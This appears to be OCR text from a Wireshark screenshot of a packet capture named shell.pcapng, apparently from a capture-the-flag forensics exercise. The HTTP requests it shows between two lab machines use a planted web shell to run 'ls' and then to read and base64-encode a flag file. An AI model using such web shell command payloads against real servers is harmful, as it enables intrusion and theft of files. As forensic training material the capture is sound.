 shell.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
34 5.659734 192.168.11.129 192.168.11.128 HTTP 386 GET /shell.php HTTP/1.1
36 5.660219 192.168.11.128 192.168.11.129 HTTP 257 HTTP/1.1 200 OK
70 21.025877 192.168.11.129 192.168.11.128 HTTP 409 GET /shell.php?1337=system(%27ls%27); HTTP/1.1
72 21.028740 192.168.11.128 192.168.11.129 HTTP 285 HTTP/1.1 200 OK (text/html)
87 23.362612 192.168.11.129 192.168.11.128 HTTP 409 GET /shell.php?1337=system(%27ls%27); HTTP/1.1
88 23.365439 192.168.11.128 192.168.11.129 HTTP 284 HTTP/1.1 200 OK (text/html)
104 27.533142 192.168.11.129 192.168.11.128 HTTP 413 GET /shell.php?1337=system(%27ls%20/%27); HTTP/1.1
105 27.535632 192.168.11.128 192.168.11.129 HTTP 438 HTTP/1.1 200 OK (text/html)
144 45.485723 192.168.11.129 192.168.11.128 HTTP 437 GET /shell.php?1337=system(%27cat%20/flag%20|base64%20-w%200%27); HTTP/1.1
146 45.488636 192.168.11.128 192.168.11.129 HTTP 318 HTTP/1.1 200 OK (text/html)
Frame 144: 437 bytes on wire (3496 bits), 437 bytes captured (3496 bits) on interface \Device\NPF_{5AEC14B4-A
Ethernet II, Src: VMware_21:75:fe (00:0c:29:21:75:fe), Dst: VMware_72:4c:d3 (00:0c:29:72:4c:d3)
Internet Protocol Version 4, Src: 192.168.11.129, Dst: 192.168.11.128
Transmission Control Protocol, Src Port: 49211, Dst Port: 80, Seq: 1, Ack: 1, Len: 383
Hypertext Transfer Protocol
0000 00 0c 29 72 4c d3 00 21 75
0010 01 a7 01 93 40 00 80 00 c0
0020 0b 80 c0 3b 00 50 f6 04 49 2e 84
0030 01 00 99 eb 00 00 47 45 54 20 2f
0040 2e 70 68 70 3f 31 33 33 37 3d 73
0050 28 25 32 37 63 61 74 25 32 30 2f
0060 32 30 7c 62 61 73 65 36 34 25 32
0070 30 30 25 32 37 29 3b 20 48 54 54
0080 0d 0a 48 6f 73 74 3a 20 31 39 32
0090 31 31 2e 31 32 38 0d 0a 55 73 65
00a0 6e 74 3a 20 4d 6f 7a 69 6c 6c 61
00b0 28 57 69 6e 64 6f 77 73 20 4e 54
00c0 20 57 69 6e 36 34 3b 20 78 36 34
00d0 35 36 2e 30 29 20 47 65 63 6b 6f
--:--
Hypertext Transfer Protocol: Protocol
分组: 166 · 已显示: 10 (6.0%)
配置: Default